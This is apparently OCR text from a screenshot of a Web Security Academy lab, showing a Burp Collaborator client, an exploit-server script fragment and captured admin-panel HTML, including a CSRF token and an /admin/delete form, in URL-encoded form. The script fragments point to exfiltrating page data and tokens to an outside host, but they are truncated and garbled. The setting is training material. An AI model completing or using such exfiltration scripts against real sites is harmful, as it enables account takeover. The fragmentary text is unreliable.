 All labs | Web Security Academy
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Common
Anime
Exploit
Head:
HTTP/1
Conten
Generat
Number
Poll Col
Poll every
<script src="/resources/labheader/js/labHeader.js"></script>
UrKmovIKEPWGfOPF3fQclzhYNXwPazbGn
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href="/">Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/my-account?id=administrator">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<form style="margin-top: 1em" class="login-form" action="/admin/delete" meth
<input required="" type="hidden" name="csrf" value="Vqrazy2sC0nRuFgs1me
<label>Username</label%3
Press 'F2' for focus
#
t
4 20
5 20
6 20
7 20
8 20
9 20
Body:
<scrip
functi
loca
csrf='
}
functi
fetc
{
xs
\'+enc
}
))
Descrip
Pretty
TOR
Query Parameters (1)
Request Headers (7)
1 GET
%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cscript%20src%3D%22%2Fresour
ces%2Flabheader%2Fjs%2FlabHeader.js%22%3E%3C%2Fscript%3E%0A%20%20%20%
20%20%20%20%20%20%20%20%20UrKmovIKEPWGfOPF3fQclzhYNXwPazbGn%0A%20%20%
20%20%20%20%20%20%3Cdiv%20theme%3D%22%22%3E%0A%20%20%20%20%20%20%20%2
0%20%20%20%20%3Csection%20class%3D%22maincontainer%22%3E%0A%20%20%20%
20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22container%2
0is-page%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%
20%20%20%3Cheader%20class%3D%22navigation-header%22%3E%0A%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csectio
n%20class%3D%22top-links%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22%2F%
22%3EHome%3C%2Fa%3E%3Cp%3E%7C%3C%2Fp%3E%0A%20%20%20%20%20%20%20%20%20
Search...
0 highlights
Sto
Close
5:26 CH
28/08/2021